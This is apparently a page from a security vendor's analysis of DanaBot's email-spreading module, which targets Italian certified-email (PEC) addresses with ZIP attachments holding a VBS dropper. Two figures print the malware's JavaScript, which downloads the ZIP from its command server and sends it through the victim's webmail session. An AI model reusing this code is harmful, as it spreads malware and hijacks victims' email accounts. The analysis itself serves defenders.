Interestingly, it seems that attackers are particularly interested in email addresses containing the substring “pec”, which is found in Italy-specific “certified electronic mail” addresses. This may indicate that DanaBot authors are focused on targeting corporate and public administration emails that are the most likely to use this certification service.
The emails include ZIP attachments, pre-downloaded from the attacker’s server, containing a decoy PDF file and a malicious VBS file. Executing the VBS file leads to downloading further malware using a PowerShell command.
SendLetter: function( addemail, LetterId ){ if( X.Task.attach != ""){ var request = new XMLHttpRequest(); request.open('GET', "/analityca/zipB1A20B5905/E015C94642.php?n=tam&task=" + X.Task.id + "&" + Math.random(), true); request.responseType = 'blob'; request.onload = function() { var blob = new Blob([request.response], {type : 'application/x-zip-compressed;'}); var FileName = X.Task.attach + X.RND(100.999999) + ".zip" ; var fileOfBlob = new File([blob], FileName); X.Work( LetterId, addemail, fileOfBlob ); } request.send(); }else{ X.getScript("errork&task=" + X.Task.id +"&info=none attach"); } }, Work: function( LetterId, addemail, FileInfo ){
welivesecurity
Figure 2 – Code downloading malicious ZIP from C&C server
to_recipients = to_recipients.slice(1,to_recipients.length ); if( em == null || !to_recipients.length || 0 == sended ){ setTimeout(function(){ X.StartWork( X.Task ); }, 1000); return; } try{ X.$("#DDDNesEmail").text( X.$("#DDDNesEmail").text() + reply['data']['cc'] + to_recipients ); }catch(z){} json_0['from'] = reply['data']['from']; json_0['to'] = to_recipients; json_0['headers'] = reply['data']['headers']; json_0['subject'] = reply['data']['subject']; json_0['priority'] = reply['data']['priority']; json_0['vcard'] = 0; json_0['csid'] = reply['data']['csid']; json_0['initial'] = true; json_0['msgref'] = reply['data']['msgref']; json_0['attachments'] = reply['data']['attachments']; json_0['cc'] = reply['data']['cc']; json_0['bcc'] = reply['data']['bcc']; var fd = new FormData(); fd.append( 'json_0', JSON.stringify(json_0)); if( FileInfo ){ fd.append( 'file_0', FileInfo); } X.$.ajax({ url: '/appsuite/api/mail?action=new&lineWrapAfter=0&session=' + ox.session, data: fd, processData: false, contentType: false, type: 'POST', cache: false }).done(function(a){ if( 2 == X.RND(1,3) ){ X.EmptyFolder(); } X.UsedLetter += ","+X.Task.id+":"+X.LetterId; X.getScript("updtask&sended-1&task=" + X.Task.id +"&used=" + encodeURIComponent(","+X.Task.id+":"+X.LetterId ) ); X.StartWork( X.Task ); }); }catch(z){ X.StartWork( X.Task ); }
welivesecurity
Figure 3 – Code creating an email and adding a malicious ZIP attachment
< @pec.it> ☐ @geopec.it; ☐ @pec. .it; + 64 ▾ 📎 1
Re: trasmissione -
ⓘ We removed extra line breaks from this message.
FATTURE_TELEPASS_ .zip ▾
5 KB
Gentile Cliente,
Vi chiediamo pertanto di provvedere alla stampa dei documenti.
Grazie.
welivesecurity
Figure 4 – Example of a spam email with a malicious ZIP attachment from a recent Italy-targeted campaign (Sample source: VirusTotal)
3/8